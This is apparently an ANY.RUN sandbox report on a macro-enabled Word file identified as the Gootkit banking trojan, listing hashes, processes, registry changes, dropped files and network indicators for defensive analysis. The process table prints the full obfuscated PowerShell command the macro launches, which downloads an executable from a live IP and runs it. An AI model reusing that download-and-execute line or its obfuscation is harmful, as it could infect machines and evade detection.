| File name: | 22779479194409d220bf6720bab8db7cba74c90df663c0e9c52866dfdf0b0dc3 |
| Full analysis: | https://app.any.run/tasks/663d88a7-e2e5-414a-a441-f9cd301d559f |
| Verdict: | Malicious activity |
| Threats: | Gootkit is an advanced banking trojan. It is extremely good at evading detection and has an incredibly effective persistence mechanism, making it a dangerous malware that researchers and organizations should be aware of. |
| Analysis date: | December 06, 2018, 09:20:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 35C26C71561413B090F353F9A099B6C9 |
| SHA1: | B1B44FAFCDE5DC74ECF17C4D03B444B476CF4279 |
| SHA256: | 22779479194409D220BF6720BAB8DB7CBA74C90DF663C0E9C52866DFDF0B0DC3 |
| SSDEEP: | 1536:P8GGYWX+7f7kUrgDuz4O4wDAVN4Q04y/zx:P8GHLTgugDuMOlIy/zx |

MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 2992)
Downloads executable files from the Internet
- powershell.exe (PID: 2244)
Downloads executable files from IP
- powershell.exe (PID: 2244)
Application was dropped or rewritten from another process
- p.exe (PID: 3920)
- p.exe (PID: 3872)
Detected GootKit
- p.exe (PID: 3920)
Changes internet zones settings
- p.exe (PID: 3920)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2992)
SUSPICIOUS
Creates files in the Windows directory
- powershell.exe (PID: 2244)
- p.exe (PID: 3920)
Application launched itself
- p.exe (PID: 3920)
Creates files in the user directory
- powershell.exe (PID: 2244)
Executable content was dropped or overwritten
- powershell.exe (PID: 2244)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2992)
Creates files in the user directory
- WINWORD.EXE (PID: 2992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x44937089 |
| ZipCompressedSize: | 408 |
| ZipUncompressedSize: | 1555 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | - |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 10 |
| Paragraphs: | - |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | Salve |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | Admin |
| RevisionNumber: | 2 |
| CreateDate: | 2018:11:29 14:15:00Z |
| ModifyDate: | 2018:11:29 14:15:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
Total processes
35
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2244 | powershell $path = 'cWojwfsm41:\winWojwfsm41dows\teWojwfsm41mp\p.eWojwfsm41xe' -replace 'Wojwfsm41', '';iex('$wc = new-obWojwfsm41ject neWojwfsm41t.webWojwfsm41client; $wc.dowWojwfsm41nloWojwfsm41adfilWojwfsm41e(\"hWojwfsm41tWojwfsm41tWojwfsm41p://209.141.33.154/luiluiluiluilui/lucky.exe\", $path)' -replace 'Wojwfsm41', '');iex('staWojwfsm41rt-proWojwfsm41cesWojwfsm41s $path' -replace 'Wojwfsm41', ''); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2992 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\22779479194409d220bf6720bab8db7cba74c90df663c0e9c52866dfdf0b0dc3.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3872 | C:\windows\temp\p.exe --vwxyz | C:\windows\temp\p.exe | p.exe | ||||||||||||
User: admin Company: PowerPlan Would Integrity Level: MEDIUM Description: Resultparent Exit code: 0 Version: 15.1.72.89 Modules
| |||||||||||||||
| 3920 | "C:\windows\temp\p.exe" | C:\windows\temp\p.exe | powershell.exe | ||||||||||||
User: admin Company: PowerPlan Would Integrity Level: MEDIUM Description: Resultparent Exit code: 0 Version: 15.1.72.89 Modules
| |||||||||||||||
Total events
1 876
Read events
929
Write events
942
Delete events
5
Modification events
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9=% |
Value: 393D2500B00B0000010000000000000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1300627486 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1300627600 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1300627601 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B00B000096B72101458DD40100000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | p>% |
Value: 703E2500B00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | p>% |
Value: 703E2500B00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8989.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2244 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\S89LJ9J30BXP6RCJDLN7.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$779479194409d220bf6720bab8db7cba74c90df663c0e9c52866dfdf0b0dc3.docm | pgc | |
MD5:— | SHA256:— | |||
| 2244 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19961c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2244 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2244 | powershell.exe | C:\windows\temp\p.exe | executable | |
MD5:— | SHA256:— | |||
| 3920 | p.exe | C:\windows\temp\p.inf | ini | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2244 | powershell.exe | GET | 200 | 209.141.33.154:80 | http://209.141.33.154/luiluiluiluilui/lucky.exe | US | executable | 346 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2244 | powershell.exe | 209.141.33.154:80 | — | FranTech Solutions | US | suspicious |
3872 | p.exe | 31.210.170.132:443 | wodjfdhhen1ndhd.online | LLC Gigabit | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wodjfdhhen1ndhd.online |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2244 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2244 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2244 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2244 | powershell.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
Process | Message |
|---|---|
p.exe | MP3 file corrupted |
p.exe | WMA 0 |